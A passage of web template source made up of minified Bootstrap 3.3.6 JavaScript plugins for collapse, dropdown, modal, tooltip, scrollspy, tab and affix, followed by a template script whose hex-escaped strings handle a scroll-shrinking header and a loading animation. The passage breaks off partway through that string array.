d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.6",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.6",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.6",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),c.isInStateTrue()?void 0:(clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide())},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);return this.$element.trigger(g),g.isDefaultPrevented()?void 0:(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this)},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=d?{top:0,left:0}:b.offset(),g={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},h=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,g,h,f)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;(e||!/destroy|hide/.test(b))&&(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.6",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.6",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");
d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.6",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.6",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
//]]></script>
<!-- Main Template Javascript -->
<script language='javascript' type='text/javascript'>//<![CDATA[
var _0x8015=["\x73\x63\x72\x6F\x6C\x6C","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x68\x65\x61\x64\x65\x72","\x61\x64\x64\x2D\x73\x68\x61\x64\x6F\x77","\x2E\x77\x72\x61\x70\x70\x65\x72","\x66\x69\x78\x65\x64\x2D\x6C\x61\x79\x6F\x75\x74","\x68\x65\x61\x64\x65\x72\x2D\x6C\x67","\x68\x65\x61\x64\x65\x72\x2D\x73\x68\x72\x69\x6E\x6B","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6F\x6E","\x68\x61\x73\x2D\x6C\x6F\x61\x64\x2D\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6C\x6F\x61\x64\x69\x6E\x67\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x6C\x6F\x61\x64\x2D\x74\x68\x65\x63\x75\x62\x65\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x6F\x61\x64\x65\x72\x20\x6C\x6F\x61\x64\x65\x72\x2D\x62\x6C\x61\x63\x6B\x20\x6C\x6F\x61\x64\x65\x72\x2D\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x70\x72\x65\x70\x65\x6E\x64",